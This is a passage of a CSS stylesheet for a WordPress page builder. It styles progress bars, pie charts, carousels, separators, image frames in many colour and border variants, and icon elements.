  background-color:#6dab3c
 }
 .vc_progress_bar.vc_progress-bar-color-green .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_bar {
  background-color:#6dab3c
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-juicy-pink .vc_single_bar .vc_bar {
  background-color:#f4524d
 }
 .vc_progress_bar.vc_progress-bar-color-juicy-pink .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_bar {
  background-color:#f4524d
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-sandy-brown .vc_single_bar .vc_bar {
  background-color:#f79468
 }
 .vc_progress_bar.vc_progress-bar-color-sandy-brown .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_bar {
  background-color:#f79468
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-purple .vc_single_bar .vc_bar {
  background-color:#b97ebb
 }
 .vc_progress_bar.vc_progress-bar-color-purple .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_bar {
  background-color:#b97ebb
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_bar {
  background-color:#fff
 }
 .vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_label {
  color:#666;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_bar {
  background-color:#fff
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_label {
  color:#666;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 @-webkit-keyframes progress-bar-stripes {
  from {
   background-position:40px 0
  }
  to {
   background-position:0 0
  }
 }
 @-moz-keyframes progress-bar-stripes {
  from {
   background-position:40px 0
  }
  to {
   background-position:0 0
  }
 }
 @-ms-keyframes progress-bar-stripes {
  from {
   background-position:40px 0
  }
  to {
   background-position:0 0
  }
 }
 @-o-keyframes progress-bar-stripes {
  from {
   background-position:0 0
  }
  to {
   background-position:40px 0
  }
 }
 @keyframes progress-bar-stripes {
  from {
   background-position:40px 0
  }
  to {
   background-position:0 0
  }
 }
 .vc_pie_chart {
  z-index:0;
  text-align:center;
  opacity:0
 }
 .vc_pie_chart.vc_ready {
  opacity:1
 }
 .vc_pie_chart .vc_pie_wrapper {
  position:relative;
  margin:0 auto
 }
 .vc_pie_chart canvas {
  position:relative;
  z-index:1
 }
 .vc_pie_chart .vc_pie_chart_value {
  font-size:200%;
  position:absolute;
  top:0;
  left:0;
  display:block;
  width:100%;
  height:100%;
  text-align:center
 }
 .vc_pie_chart_back {
  display:block;
  position:absolute;
  width:100%;
  height:100%;
  top:0;
  left:0;
  border:6px solid #f7f7f7;
  border-radius:999px;
  border-radius:50%;
  opacity:.3;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box
 }
 .vc_images_carousel .vc_carousel-control {
  border:none
 }
 .vc_carousel .vc_carousel-control {
  text-shadow:none;
  border:none;
  transition:all .2s linear;
  -moz-transition:all .2s linear;
  -webkit-transition:all .2s linear;
  -o-transition:all .2s linear
 }
 .vc_carousel .vc_carousel-control:active,
 .vc_carousel .vc_carousel-control:focus {
  outline:0
 }
 .vc_carousel .vc_carousel-indicators li {
  width:5px;
  height:5px;
  margin:0;
  border-color:#f7f7f7;
  transition:all .2s linear;
  -moz-transition:all .2s linear;
  -webkit-transition:all .2s linear;
  -o-transition:all .2s linear
 }
 .vc_separator {
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  -webkit-box-orient:horizontal;
  -webkit-box-direction:normal;
  -webkit-flex-direction:row;
  -ms-flex-direction:row;
  flex-direction:row;
  -webkit-flex-wrap:nowrap;
  -ms-flex-wrap:nowrap;
  flex-wrap:nowrap;
  -webkit-box-align:center;
  -webkit-align-items:center;
  -ms-flex-align:center;
  align-items:center
 }
 .vc_separator h4 {
  line-height:1em;
  font-size:100%;
  margin:0;
  word-wrap:break-word;
  -webkit-box-flex:0;
  -webkit-flex:0 1 auto;
  -ms-flex:0 1 auto;
  flex:0 1 auto
 }
 .vc_separator h4 .normal {
  font-size:12px;
  font-weight:400
 }
 .vc_separator .vc_sep_holder {
  height:1px;
  position:relative;
  -webkit-box-flex:1;
  -webkit-flex:1 1 auto;
  -ms-flex:1 1 auto;
  flex:1 1 auto;
  min-width:10%
 }
 .vc_separator .vc_sep_holder .vc_sep_line {
  height:1px;
  border-top:1px solid #ebebeb;
  display:block;
  position:relative;
  top:1px;
  width:100%
 }
 .vc_separator.vc_separator_align_center h4 {
  padding:0 .8em
 }
 .vc_separator.vc_separator_align_left h4 {
  padding:0 .8em 0 0
 }
 .vc_separator.vc_separator_align_left .vc_sep_holder.vc_sep_holder_l {
  display:none
 }
 .vc_separator.vc_separator_align_right h4 {
  padding:0 0 0 .8em;
  margin:0!important
 }
 .vc_separator.vc_separator_align_right .vc_sep_holder.vc_sep_holder_r {
  display:none
 }
 .vc_separator.vc_sep_double {
  height:3px
 }
 .vc_separator.vc_sep_double .vc_sep_line {
  border-bottom:1px solid #ebebeb;
  border-top:1px solid #ebebeb;
  height:3px
 }
 .vc_separator.vc_sep_dashed .vc_sep_line {
  border-top-style:dashed
 }
 .vc_separator.vc_sep_dotted .vc_sep_line {
  border-top-style:dotted
 }
 .vc_separator.vc_sep_shadow .vc_sep_line {
  border:none;
  position:relative;
  height:20px;
  top:0;
  overflow:hidden
 }
 .vc_separator.vc_sep_shadow .vc_sep_line::after {
  content:'';
  display:block;
  position:absolute;
  left:0;
  top:-20px;
  right:0;
  height:10px;
  border-radius:100%
 }
 .vc_separator.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
  right:-100%;
  box-shadow:10px 10px 10px 1px
 }
 .vc_separator.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
  left:-100%;
  box-shadow:-10px 10px 10px 1px
 }
 .vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_l {
  width:100%
 }
 .vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_r {
  display:none
 }
 .vc_separator .vc_icon_element {
  margin-bottom:0
 }
 .vc_separator .vc_icon_element:not(.vc_icon_element-have-style)+h4 {
  padding-left:0
 }
 .vc_separator .vc_icon_element:not(.vc_icon_element-have-style) .vc_icon_element-size-xl {
  margin-left:.8em;
  margin-right:.8em
 }
 .vc_separator.vc_separator-has-text.vc_separator_align_center .vc_icon_element.vc_icon_element-have-style,
 .vc_separator.vc_separator-has-text.vc_separator_align_right .vc_icon_element.vc_icon_element-have-style {
  margin-left:.8em
 }
 .vc_separator.vc_separator_align_left .vc_icon_element.vc_icon_element-have-style+h4 {
  padding-left:.8em
 }
 .vc_separator.vc_sep_border_width_1 .vc_sep_holder .vc_sep_line {
  border-top-width:1px
 }
 .vc_separator.vc_sep_border_width_1.vc_sep_double .vc_sep_holder .vc_sep_line {
  border-bottom-width:1px;
  top:0
 }
 .vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_line {
  top:0
 }
 .vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
  box-shadow:10px 10px 10px 1px
 }
 .vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
  box-shadow:-10px 10px 10px 1px
 }
 .vc_separator.vc_sep_border_width_2 .vc_sep_holder .vc_sep_line {
  border-top-width:2px
 }
 .vc_separator.vc_sep_border_width_2.vc_sep_double .vc_sep_holder .vc_sep_line {
  border-bottom-width:2px;
  top:-1px
 }
 .vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_line {
  top:-1px
 }
 .vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
  box-shadow:10px 10px 10px 2px
 }
 .vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
  box-shadow:-10px 10px 10px 2px
 }
 .vc_separator.vc_sep_border_width_3 .vc_sep_holder .vc_sep_line {
  border-top-width:3px
 }
 .vc_separator.vc_sep_border_width_3.vc_sep_double .vc_sep_holder .vc_sep_line {
  border-bottom-width:3px;
  top:-1px
 }
 .vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_line {
  top:-1px
 }
 .vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
  box-shadow:10px 10px 10px 3px
 }
 .vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
  box-shadow:-10px 10px 10px 3px
 }
 .vc_separator.vc_sep_border_width_4 .vc_sep_holder .vc_sep_line {
  border-top-width:4px
 }
 .vc_separator.vc_sep_border_width_4.vc_sep_double .vc_sep_holder .vc_sep_line {
  border-bottom-width:4px;
  top:-2px
 }
 .vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_line {
  top:-2px
 }
 .vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
  box-shadow:10px 10px 10px 4px
 }
 .vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
  box-shadow:-10px 10px 10px 4px
 }
 .vc_separator.vc_sep_border_width_5 .vc_sep_holder .vc_sep_line {
  border-top-width:5px
 }
 .vc_separator.vc_sep_border_width_5.vc_sep_double .vc_sep_holder .vc_sep_line {
  border-bottom-width:5px;
  top:-2px
 }
 .vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_line {
  top:-2px
 }
 .vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
  box-shadow:10px 10px 10px 5px
 }
 .vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
  box-shadow:-10px 10px 10px 5px
 }
 .vc_separator.vc_sep_border_width_6 .vc_sep_holder .vc_sep_line {
  border-top-width:6px
 }
 .vc_separator.vc_sep_border_width_6.vc_sep_double .vc_sep_holder .vc_sep_line {
  border-bottom-width:6px;
  top:-3px
 }
 .vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_line {
  top:-3px
 }
 .vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
  box-shadow:10px 10px 10px 6px
 }
 .vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
  box-shadow:-10px 10px 10px 6px
 }
 .vc_separator.vc_sep_border_width_7 .vc_sep_holder .vc_sep_line {
  border-top-width:7px
 }
 .vc_separator.vc_sep_border_width_7.vc_sep_double .vc_sep_holder .vc_sep_line {
  border-bottom-width:7px;
  top:-3px
 }
 .vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_line {
  top:-3px
 }
 .vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
  box-shadow:10px 10px 10px 7px
 }
 .vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
  box-shadow:-10px 10px 10px 7px
 }
 .vc_separator.vc_sep_border_width_8 .vc_sep_holder .vc_sep_line {
  border-top-width:8px
 }
 .vc_separator.vc_sep_border_width_8.vc_sep_double .vc_sep_holder .vc_sep_line {
  border-bottom-width:8px;
  top:-4px
 }
 .vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_line {
  top:-4px
 }
 .vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
  box-shadow:10px 10px 10px 8px
 }
 .vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
  box-shadow:-10px 10px 10px 8px
 }
 .vc_separator.vc_sep_border_width_9 .vc_sep_holder .vc_sep_line {
  border-top-width:9px
 }
 .vc_separator.vc_sep_border_width_9.vc_sep_double .vc_sep_holder .vc_sep_line {
  border-bottom-width:9px;
  top:-4px
 }
 .vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_line {
  top:-4px
 }
 .vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
  box-shadow:10px 10px 10px 9px
 }
 .vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
  box-shadow:-10px 10px 10px 9px
 }
 .vc_separator.vc_sep_border_width_10 .vc_sep_holder .vc_sep_line {
  border-top-width:10px
 }
 .vc_separator.vc_sep_border_width_10.vc_sep_double .vc_sep_holder .vc_sep_line {
  border-bottom-width:10px;
  top:-5px
 }
 .vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_line {
  top:-5px
 }
 .vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
  box-shadow:10px 10px 10px 10px
 }
 .vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
  box-shadow:-10px 10px 10px 10px
 }
 .vc_separator.vc_sep_color_blue .vc_sep_line {
  border-color:#5472d2
 }
 .vc_separator.vc_sep_color_blue.vc_sep_shadow .vc_sep_holder {
  color:#5472d2
 }
 .vc_separator.vc_sep_color_turquoise .vc_sep_line {
  border-color:#00c1cf
 }
 .vc_separator.vc_sep_color_turquoise.vc_sep_shadow .vc_sep_holder {
  color:#00c1cf
 }
 .vc_separator.vc_sep_color_pink .vc_sep_line {
  border-color:#fe6c61
 }
 .vc_separator.vc_sep_color_pink.vc_sep_shadow .vc_sep_holder {
  color:#fe6c61
 }
 .vc_separator.vc_sep_color_violet .vc_sep_line {
  border-color:#8d6dc4
 }
 .vc_separator.vc_sep_color_violet.vc_sep_shadow .vc_sep_holder {
  color:#8d6dc4
 }
 .vc_separator.vc_sep_color_peacoc .vc_sep_line {
  border-color:#4cadc9
 }
 .vc_separator.vc_sep_color_peacoc.vc_sep_shadow .vc_sep_holder {
  color:#4cadc9
 }
 .vc_separator.vc_sep_color_chino .vc_sep_line {
  border-color:#cec2ab
 }
 .vc_separator.vc_sep_color_chino.vc_sep_shadow .vc_sep_holder {
  color:#cec2ab
 }
 .vc_separator.vc_sep_color_mulled_wine .vc_sep_line {
  border-color:#50485b
 }
 .vc_separator.vc_sep_color_mulled_wine.vc_sep_shadow .vc_sep_holder {
  color:#50485b
 }
 .vc_separator.vc_sep_color_vista_blue .vc_sep_line {
  border-color:#75d69c
 }
 .vc_separator.vc_sep_color_vista_blue.vc_sep_shadow .vc_sep_holder {
  color:#75d69c
 }
 .vc_separator.vc_sep_color_black .vc_sep_line {
  border-color:#2a2a2a
 }
 .vc_separator.vc_sep_color_black.vc_sep_shadow .vc_sep_holder {
  color:#2a2a2a
 }
 .vc_separator.vc_sep_color_grey .vc_sep_line {
  border-color:#ebebeb
 }
 .vc_separator.vc_sep_color_grey.vc_sep_shadow .vc_sep_holder {
  color:#ebebeb
 }
 .vc_separator.vc_sep_color_orange .vc_sep_line {
  border-color:#f7be68
 }
 .vc_separator.vc_sep_color_orange.vc_sep_shadow .vc_sep_holder {
  color:#f7be68
 }
 .vc_separator.vc_sep_color_sky .vc_sep_line {
  border-color:#5aa1e3
 }
 .vc_separator.vc_sep_color_sky.vc_sep_shadow .vc_sep_holder {
  color:#5aa1e3
 }
 .vc_separator.vc_sep_color_green .vc_sep_line {
  border-color:#6dab3c
 }
 .vc_separator.vc_sep_color_green.vc_sep_shadow .vc_sep_holder {
  color:#6dab3c
 }
 .vc_separator.vc_sep_color_juicy_pink .vc_sep_line {
  border-color:#f4524d
 }
 .vc_separator.vc_sep_color_juicy_pink.vc_sep_shadow .vc_sep_holder {
  color:#f4524d
 }
 .vc_separator.vc_sep_color_sandy_brown .vc_sep_line {
  border-color:#f79468
 }
 .vc_separator.vc_sep_color_sandy_brown.vc_sep_shadow .vc_sep_holder {
  color:#f79468
 }
 .vc_separator.vc_sep_color_purple .vc_sep_line {
  border-color:#b97ebb
 }
 .vc_separator.vc_sep_color_purple.vc_sep_shadow .vc_sep_holder {
  color:#b97ebb
 }
 .vc_separator.vc_sep_color_white .vc_sep_line {
  border-color:#fff
 }
 .vc_separator.vc_sep_color_white.vc_sep_shadow .vc_sep_holder {
  color:#fff
 }
 .vc_text_separator,
 .wpb_separator {
  border-bottom:1px solid #ebebeb
 }
 .vc_sep_width_10 {
  width:10%
 }
 .vc_sep_width_20 {
  width:20%
 }
 .vc_sep_width_30 {
  width:30%
 }
 .vc_sep_width_40 {
  width:40%
 }
 .vc_sep_width_50 {
  width:50%
 }
 .vc_sep_width_60 {
  width:60%
 }
 .vc_sep_width_70 {
  width:70%
 }
 .vc_sep_width_80 {
  width:80%
 }
 .vc_sep_width_90 {
  width:90%
 }
 .vc_sep_width_100 {
  width:100%
 }
 .vc_sep_pos_align_center {
  margin-left:auto;
  margin-right:auto
 }
 .vc_sep_pos_align_left {
  margin-left:0;
  margin-right:auto
 }
 .vc_sep_pos_align_right {
  margin-left:auto;
  margin-right:0
 }
 .wpb_separator {
  clear:both;
  height:1px
 }
 .vc_text_separator {
  clear:both;
  height:1px
 }
 .vc_text_separator div {
  display:inline-block;
  background-color:#fff;
  padding:1px 1em;
  position:relative;
  top:-9px
 }
 .separator_align_center {
  text-align:center
 }
 .separator_align_left {
  text-align:left
 }
 .separator_align_right {
  text-align:right
 }
 .vc-zigzag-wrapper {
  text-align:center
 }
 .vc-zigzag-wrapper.vc-zigzag-align-left {
  text-align:left
 }
 .vc-zigzag-wrapper.vc-zigzag-align-right {
  text-align:right
 }
 .vc-zigzag-inner {
  display:inline-block
 }
 .wpb_single_image a {
  border:none;
  outline:0
 }
 .wpb_single_image img {
  height:auto;
  max-width:100%;
  vertical-align:top
 }
 .wpb_single_image img.vc_img-placeholder {
  width:100%
 }
 .wpb_single_image .vc_single_image-wrapper {
  display:inline-block;
  vertical-align:top;
  max-width:100%
 }
 .wpb_single_image .vc_single_image-wrapper.vc_box_rounded,
 .wpb_single_image .vc_single_image-wrapper.vc_box_rounded img {
  border-radius:4px;
  -webkit-box-shadow:none;
  box-shadow:none
 }
 .wpb_single_image .vc_single_image-wrapper.vc_box_outline,
 .wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle {
  border-radius:0;
  -webkit-box-shadow:none;
  box-shadow:none;
  padding:6px;
  border:1px solid #ebebeb
 }
 .wpb_single_image .vc_single_image-wrapper.vc_box_outline img,
 .wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img {
  border-radius:0;
  -webkit-box-shadow:none;
  box-shadow:none;
  border:1px solid #ebebeb
 }
 .wpb_single_image .vc_single_image-wrapper.vc_box_border,
 .wpb_single_image .vc_single_image-wrapper.vc_box_border_circle {
  border-radius:0;
  -webkit-box-shadow:none;
  box-shadow:none;
  padding:6px;
  border:none
 }
 .wpb_single_image .vc_single_image-wrapper.vc_box_border img,
 .wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img {
  border-radius:0;
  -webkit-box-shadow:none;
  box-shadow:none;
  border:none
 }
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow,
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle {
  border-radius:0;
  -webkit-box-shadow:0 0 5px rgba(0,0,0,.1);
  box-shadow:0 0 5px rgba(0,0,0,.1)
 }
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow img,
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img,
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {
  border-radius:0;
  -webkit-box-shadow:0 0 5px rgba(0,0,0,.1);
  box-shadow:0 0 5px rgba(0,0,0,.1)
 }
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle {
  padding:6px
 }
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d {
  border-radius:0;
  -webkit-box-shadow:none;
  box-shadow:none;
  margin-bottom:15px
 }
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d img {
  border-radius:0;
  -webkit-box-shadow:none;
  box-shadow:none
 }
 .wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,
 .wpb_single_image .vc_single_image-wrapper.vc_box_circle,
 .wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle {
  border-radius:50%;
  -webkit-box-shadow:none;
  box-shadow:none;
  overflow:hidden
 }
 .wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img,
 .wpb_single_image .vc_single_image-wrapper.vc_box_circle img,
 .wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {
  border-radius:50%;
  -webkit-box-shadow:none;
  box-shadow:none;
  overflow:hidden
 }
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle {
  -webkit-box-shadow:0 0 5px rgba(0,0,0,.1);
  box-shadow:0 0 5px rgba(0,0,0,.1)
 }
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,
 .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {
  -webkit-box-shadow:0 0 5px rgba(0,0,0,.1);
  box-shadow:0 0 5px rgba(0,0,0,.1)
 }
 .wpb_single_image.vc_align_center {
  text-align:center
 }
 .wpb_single_image.vc_align_right {
  text-align:right
 }
 .wpb_single_image.vc_align_left {
  text-align:left
 }
 .wpb_single_image .vc_box_shadow_3d {
  position:relative;
  z-index:0;
  display:inline-block;
  max-width:100%
 }
 .wpb_single_image .vc_box_shadow_3d:after,
 .wpb_single_image .vc_box_shadow_3d:before {
  content:"";
  position:absolute;
  -webkit-box-shadow:0 15px 10px rgba(0,0,0,.6);
  box-shadow:0 15px 10px rgba(0,0,0,.6);
  left:5px;
  right:50%;
  bottom:8px;
  height:30%;
  z-index:-1;
  border-radius:inherit;
  -webkit-transform-origin:0 0;
  -moz-transform-origin:0 0;
  -ms-transform-origin:0 0;
  transform-origin:0 0;
  -webkit-transform:skewY(-6deg);
  -ms-transform:skewY(-6deg);
  transform:skewY(-6deg)
 }
 .wpb_single_image .vc_box_shadow_3d:after {
  left:50%;
  right:5px;
  -webkit-transform:skewY(6deg);
  -ms-transform:skewY(6deg);
  transform:skewY(6deg);
  -webkit-transform-origin:100% 0;
  -moz-transform-origin:100% 0;
  -ms-transform-origin:100% 0;
  transform-origin:100% 0
 }
 .wpb_single_image .vc_figure {
  display:inline-block;
  vertical-align:top;
  margin:0;
  max-width:100%
 }
 .wpb_single_image .vc_figure-caption {
  margin-top:.2em;
  font-size:.8em
 }
 .wpb_single_image .vc_box_outline.vc_box_border_blue,
 .wpb_single_image .vc_box_outline_circle.vc_box_border_blue {
  border-color:#5472d2
 }
 .wpb_single_image .vc_box_border.vc_box_border_blue,
 .wpb_single_image .vc_box_border_circle.vc_box_border_blue {
  background-color:#5472d2
 }
 .wpb_single_image .vc_box_outline.vc_box_border_turquoise,
 .wpb_single_image .vc_box_outline_circle.vc_box_border_turquoise {
  border-color:#00c1cf
 }
 .wpb_single_image .vc_box_border.vc_box_border_turquoise,
 .wpb_single_image .vc_box_border_circle.vc_box_border_turquoise {
  background-color:#00c1cf
 }
 .wpb_single_image .vc_box_outline.vc_box_border_pink,
 .wpb_single_image .vc_box_outline_circle.vc_box_border_pink {
  border-color:#fe6c61
 }
 .wpb_single_image .vc_box_border.vc_box_border_pink,
 .wpb_single_image .vc_box_border_circle.vc_box_border_pink {
  background-color:#fe6c61
 }
 .wpb_single_image .vc_box_outline.vc_box_border_violet,
 .wpb_single_image .vc_box_outline_circle.vc_box_border_violet {
  border-color:#8d6dc4
 }
 .wpb_single_image .vc_box_border.vc_box_border_violet,
 .wpb_single_image .vc_box_border_circle.vc_box_border_violet {
  background-color:#8d6dc4
 }
 .wpb_single_image .vc_box_outline.vc_box_border_peacoc,
 .wpb_single_image .vc_box_outline_circle.vc_box_border_peacoc {
  border-color:#4cadc9
 }
 .wpb_single_image .vc_box_border.vc_box_border_peacoc,
 .wpb_single_image .vc_box_border_circle.vc_box_border_peacoc {
  background-color:#4cadc9
 }
 .wpb_single_image .vc_box_outline.vc_box_border_chino,
 .wpb_single_image .vc_box_outline_circle.vc_box_border_chino {
  border-color:#cec2ab
 }
 .wpb_single_image .vc_box_border.vc_box_border_chino,
 .wpb_single_image .vc_box_border_circle.vc_box_border_chino {
  background-color:#cec2ab
 }
 .wpb_single_image .vc_box_outline.vc_box_border_mulled_wine,
 .wpb_single_image .vc_box_outline_circle.vc_box_border_mulled_wine {
  border-color:#50485b
 }
 .wpb_single_image .vc_box_border.vc_box_border_mulled_wine,
 .wpb_single_image .vc_box_border_circle.vc_box_border_mulled_wine {
  background-color:#50485b
 }
 .wpb_single_image .vc_box_outline.vc_box_border_vista_blue,
 .wpb_single_image .vc_box_outline_circle.vc_box_border_vista_blue {
  border-color:#75d69c
 }
 .wpb_single_image .vc_box_border.vc_box_border_vista_blue,
 .wpb_single_image .vc_box_border_circle.vc_box_border_vista_blue {
  background-color:#75d69c
 }
 .wpb_single_image .vc_box_outline.vc_box_border_black,
 .wpb_single_image .vc_box_outline_circle.vc_box_border_black {
  border-color:#2a2a2a
 }
 .wpb_single_image .vc_box_border.vc_box_border_black,
 .wpb_single_image .vc_box_border_circle.vc_box_border_black {
  background-color:#2a2a2a
 }
 .wpb_single_image .vc_box_outline.vc_box_border_grey,
 .wpb_single_image .vc_box_outline_circle.vc_box_border_grey {
  border-color:#ebebeb
 }
 .wpb_single_image .vc_box_border.vc_box_border_grey,
 .wpb_single_image .vc_box_border_circle.vc_box_border_grey {
  background-color:#ebebeb
 }
 .wpb_single_image .vc_box_outline.vc_box_border_orange,
 .wpb_single_image .vc_box_outline_circle.vc_box_border_orange {
  border-color:#f7be68
 }
 .wpb_single_image .vc_box_border.vc_box_border_orange,
 .wpb_single_image .vc_box_border_circle.vc_box_border_orange {
  background-color:#f7be68
 }
 .wpb_single_image .vc_box_outline.vc_box_border_sky,
 .wpb_single_image .vc_box_outline_circle.vc_box_border_sky {
  border-color:#5aa1e3
 }
 .wpb_single_image .vc_box_border.vc_box_border_sky,
 .wpb_single_image .vc_box_border_circle.vc_box_border_sky {
  background-color:#5aa1e3
 }
 .wpb_single_image .vc_box_outline.vc_box_border_green,
 .wpb_single_image .vc_box_outline_circle.vc_box_border_green {
  border-color:#6dab3c
 }
 .wpb_single_image .vc_box_border.vc_box_border_green,
 .wpb_single_image .vc_box_border_circle.vc_box_border_green {
  background-color:#6dab3c
 }
 .wpb_single_image .vc_box_outline.vc_box_border_juicy_pink,
 .wpb_single_image .vc_box_outline_circle.vc_box_border_juicy_pink {
  border-color:#f4524d
 }
 .wpb_single_image .vc_box_border.vc_box_border_juicy_pink,
 .wpb_single_image .vc_box_border_circle.vc_box_border_juicy_pink {
  background-color:#f4524d
 }
 .wpb_single_image .vc_box_outline.vc_box_border_sandy_brown,
 .wpb_single_image .vc_box_outline_circle.vc_box_border_sandy_brown {
  border-color:#f79468
 }
 .wpb_single_image .vc_box_border.vc_box_border_sandy_brown,
 .wpb_single_image .vc_box_border_circle.vc_box_border_sandy_brown {
  background-color:#f79468
 }
 .wpb_single_image .vc_box_outline.vc_box_border_purple,
 .wpb_single_image .vc_box_outline_circle.vc_box_border_purple {
  border-color:#b97ebb
 }
 .wpb_single_image .vc_box_border.vc_box_border_purple,
 .wpb_single_image .vc_box_border_circle.vc_box_border_purple {
  background-color:#b97ebb
 }
 .wpb_single_image .vc_box_outline.vc_box_border_white,
 .wpb_single_image .vc_box_outline_circle.vc_box_border_white {
  border-color:#fff
 }
 .wpb_single_image .vc_box_border.vc_box_border_white,
 .wpb_single_image .vc_box_border_circle.vc_box_border_white {
  background-color:#fff
 }
 .vc_icon_element {
  line-height:0;
  font-size:14px;
  margin-bottom:35px
 }
 .vc_icon_element.vc_icon_element-outer {
  box-sizing:border-box;
  text-align:center
 }
 .vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left {
  text-align:left
 }
 .vc_icon_element.vc_icon_element-outer.vc_icon_element-align-center {
  text-align:center
